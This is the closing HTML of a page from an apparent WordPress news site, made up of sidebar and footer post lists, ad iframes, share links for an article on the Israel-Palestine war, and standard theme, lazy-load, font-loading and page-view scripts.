	<li class="cat-item cat-counter tie-cat-item-53"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://southcarolinadigitalnews.com/category/news/">News</a> <span>20</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-55"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a> <span>15</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/12/27/the-daily-spoilertv-community-open-discussion-thread-49/">
							<span class="date meta-item tie-icon">December 27, 2023</span>							<h3>The Daily SpoilerTV Community Open Discussion Thread</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/04/02/greys-anatomy-renewed-for-a-21st-season-at-abc/">
							<span class="date meta-item tie-icon">April 2, 2024</span>							<h3>Grey&#8217;s Anatomy &#8211; Renewed for a 21st season at ABC</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/03/23/ghosts-episode-3-06-hello-brother-press-release/">
							<span class="date meta-item tie-icon">March 23, 2024</span>							<h3>Ghosts &#8211; Episode 3.06 &#8211; Hello, Brother &#8211; Press Release</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2023/11/17/explaining-the-escalation-israel-palestine-war-unveiled-dhruv-rathee-analysis/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Explaining%20the%20Escalation%3A%20Israel-Palestine%20War%20Unveiled%20%7C%20Dhruv%20Rathee%20Analysis&#038;url=https://southcarolinadigitalnews.com/2023/11/17/explaining-the-escalation-israel-palestine-war-unveiled-dhruv-rathee-analysis/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Explaining%20the%20Escalation%3A%20Israel-Palestine%20War%20Unveiled%20%7C%20Dhruv%20Rathee%20Analysis%20https://southcarolinadigitalnews.com/2023/11/17/explaining-the-escalation-israel-palestine-war-unveiled-dhruv-rathee-analysis/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2023/11/17/explaining-the-escalation-israel-palestine-war-unveiled-dhruv-rathee-analysis/&text=Explaining%20the%20Escalation%3A%20Israel-Palestine%20War%20Unveiled%20%7C%20Dhruv%20Rathee%20Analysis" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Explaining%20the%20Escalation%3A%20Israel-Palestine%20War%20Unveiled%20%7C%20Dhruv%20Rathee%20Analysis%20https://southcarolinadigitalnews.com/2023/11/17/explaining-the-escalation-israel-palestine-war-unveiled-dhruv-rathee-analysis/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=5675&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 22:33:41 -->